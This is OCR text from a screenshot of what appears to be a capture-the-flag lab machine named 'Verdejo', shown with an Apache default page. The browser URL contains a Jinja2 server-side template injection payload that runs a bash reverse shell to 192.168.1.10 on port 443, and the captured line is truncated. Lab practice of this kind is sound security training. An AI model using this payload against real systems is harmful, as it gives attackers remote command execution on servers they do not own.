 192.168.1.10
Disconnected
May 15 | 10 : 24
Verdejo - 172.17.0.3
Dale duro bro
Apache2 Debian Default Pag
No segura
http://172.17.0.3:8089/?user={{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('bash -c "bash -i >%26 /dev/tcp/192.168.1.10/443 0>
Hola
No hay nada aqui de verdad.
172.17.0.3